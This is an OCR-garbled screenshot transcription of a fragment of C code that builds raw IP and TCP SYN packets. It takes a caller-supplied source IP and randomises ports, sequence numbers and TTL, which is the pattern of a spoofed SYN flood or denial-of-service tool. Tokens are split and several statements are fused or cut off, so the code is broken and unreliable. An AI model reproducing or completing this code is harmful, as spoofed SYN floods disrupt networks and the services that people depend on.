
    iph->version = 
4
;

    iph->tos = 
0
;

    iph->tot_len = 
sizeof
 (
struct
 iphdr) + 
sizeof
 
    iph->id = htons(
1
);

    iph->frag_off = 
0
;

    iph->ttl = 
64
;

    iph->protocol = IPPROTO_TCP;

    iph->check = 
0
; 

    iph->saddr = inet_addr ( source_ip );  

    iph->daddr = 
sin
.sin_addr.s_addr;

    iph->check = 
checksum_t
cp_packet ((
unsigned
sh
int
 randSeq = randommexico(
10000
, 
99999
);

int
 randAckSeq = randommexico(
10000
, 
99999
);

int
 randSP = randommexico(
2
, 
65535
);

int
 randPD = randommexico(
2
, 
65535
);

int
 randttl = randommexico(
1
, 
255
);

int
 randihl = randommexico(
4
, 
7
);

int
 randWin = randommexico(
1000
, 
9999
);

    tcph->source = randSP;

    tcph->seq = randSeq;

    tcph->ack_seq = 
0
;

    tcph->doff = 
5
;

    tcph->fin=
0
;

    tcph->syn=
1
;
